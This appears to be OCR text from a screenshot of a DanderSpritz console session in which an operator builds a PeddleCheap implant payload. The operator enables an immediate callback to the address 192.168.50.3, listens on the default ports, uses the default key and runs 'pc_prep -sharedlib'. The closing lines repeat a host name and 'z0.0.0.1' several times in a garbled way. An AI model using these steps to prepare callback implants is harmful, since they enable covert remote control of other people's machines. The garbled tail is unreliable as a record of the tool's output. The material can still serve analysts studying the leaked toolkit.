 49349: test -- DanderSpritz 1.3.0.0 (<unknown>)
File Options
Terminals PeddleCheap Server System
Console log: Terminal-screen_2017_04_17_18h12m50s.685.dsz
Pick the payload type
3
Update advanced settings
NO
Perform IMMEDIATE CALLBACK?
YES
Enter the PC ID [0]
0
Do you want to LISTEN?
YES
Change LISTEN PORTS?
NO
Enter the callback address (127.0.0.1 = no callback) [127.0.0.1]
192.168.50.3
Change CALLBACK PORTS?
NO
Change exe name in version information?
NO
- Pick a key
-   0) Exit
-   1) Create a new key
-   2) back
-   3) Default
Enter the desired option
3
- Configuration:
Is this configuration valid ([Yes]/No/Quit) :
URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC
z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1
z0.0.0.1 pc_prep -sharedlib